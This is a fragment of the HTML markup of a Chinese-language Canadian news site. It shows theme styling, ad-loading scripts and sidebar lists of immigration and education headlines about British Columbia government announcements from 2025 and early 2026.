	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_59" >
<style>
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .block-title > *,
            .td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #007f17;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_59 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_59 .block-title {
                border-color: #007f17;
            }

            
            .td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59 .td-instagram-user a {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59 .td-load-more-wrap a:hover {
                background-color: #007f17;
                border-color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-read-more a,
            .td-theme-wrap .tdi_59 .td-weather-information:before,
            .td-theme-wrap .tdi_59 .td-weather-week:before,
            .td-theme-wrap .tdi_59 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
            .td-theme-wrap .tdi_59 .td-post-category:hover {
                background-color: #007f17;
            }
</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"custom_title":"\u79fb\u6c11","custom_url":"https:\/\/fanmedia.ca\/category\/\u79fb\u6c11\/","category_id":"10","limit":"8","header_color":"#007f17","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_19";
block_tdi_59.post_count = "8";
block_tdi_59.found_posts = "123";
block_tdi_59.header_color = "#007f17";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "16";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/移民/" class="td-pulldown-size">移民</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" class="td-image-wrap " title="議會秘書就多元文化周發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="議會秘書就多元文化周發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" title="議會秘書就多元文化周發表聲明">議會秘書就多元文化周發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:21:01-08:00" >2025-11-18</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" class="td-image-wrap " title="省長發表中秋節及月圓節賀辭" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表中秋節及月圓節賀辭" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" title="省長發表中秋節及月圓節賀辭">省長發表中秋節及月圓節賀辭</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T09:39:06-08:00" >2025-10-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" class="td-image-wrap " title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省">更多美國醫生、護士及專職醫療人員即將來到卑詩省</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T12:00:00-08:00" >2025-09-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" class="td-image-wrap " title="卑詩省成立新專責小組打擊勒索威脅" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" title="卑詩省成立新專責小組打擊勒索威脅">卑詩省成立新專責小組打擊勒索威脅</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T20:57:39-08:00" >2025-09-17</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" class="td-image-wrap " title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節">卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T18:10:53-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" class="td-image-wrap " title="新撥款協助對抗種族主義，並促進共融" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" title="新撥款協助對抗種族主義，並促進共融">新撥款協助對抗種族主義，並促進共融</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T09:26:22-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" class="td-image-wrap " title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」">穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T17:33:00-08:00" >2025-08-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" class="td-image-wrap " title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路">卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T10:57:43-08:00" >2025-07-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_60 td_block_template_1 ">

<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_63 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .block-title > *,
            .td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #38a82a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_63 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_63 .block-title {
                border-color: #38a82a;
            }

            
            .td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_63 .td-instagram-user a {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_63 .td-load-more-wrap a:hover {
                background-color: #38a82a;
                border-color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-read-more a,
            .td-theme-wrap .tdi_63 .td-weather-information:before,
            .td-theme-wrap .tdi_63 .td-weather-week:before,
            .td-theme-wrap .tdi_63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,
            .td-theme-wrap .tdi_63 .td-post-category:hover {
                background-color: #38a82a;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"\u6559\u80b2","custom_url":"https:\/\/fanmedia.ca\/category\/\u6559\u80b2\/","category_id":"6","header_color":"#38a82a","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_19";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "252";
block_tdi_63.header_color = "#38a82a";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "51";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/教育/" class="td-pulldown-size">教育</a></h4></div><div id=tdi_63 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

